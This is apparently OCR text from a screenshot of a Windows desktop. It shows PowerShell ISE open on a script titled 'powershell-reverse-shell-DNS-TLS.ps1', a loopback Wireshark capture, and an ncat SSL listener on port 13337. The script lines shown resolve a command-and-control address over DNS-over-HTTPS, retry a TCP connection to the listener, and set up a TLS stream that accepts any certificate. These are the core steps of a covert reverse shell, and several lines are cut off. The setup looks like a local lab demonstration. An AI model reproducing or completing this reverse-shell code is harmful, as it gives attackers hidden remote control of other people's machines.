 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
powershell-reverse-shell-DNS-TLS.ps1
1 # Make DNS over HTTP lookup for specified record type
2 function DNSLookup ($DNSRecord) {
3 return (([text.encoding]::UTF8).GetString((Invoke-WebRequest ('https://1.1.1.1/dns-query?name=powershell-reverse
4 }
5
6 do {
7 # Delay before establishing network connection, and between retries
8 Start-Sleep -Seconds 1
9
10 # Connect to C2
11 try{
12 $TCPClient = New-Object Net.Sockets.TCPClient('127.0.0.2', 13337)
13 } catch {}
14 } until ($TCPClient.Connected)
15
16 $NetworkStream = $TCPClient.GetStream()
17
18 $SslStream = New-Object Net.Security.SslStream($NetworkStream,$false,({$true} -as [Net.Security.RemoteCertificateVal
19
PS C:\Users\John Doe\Desktop\Excl>
Completed
Ln 1 Col 36
105%
Capturing from Adapter for loopback traffic capture
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
Adapter for loopback traffic capture: <live capture in progress>
No Packets
Profile: Default
Windows PowerShell
PS C:\Program Files (x86)\Nmap> .\ncat.exe --ssl -lvnp 13337_
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
14.01
09/04/2021
4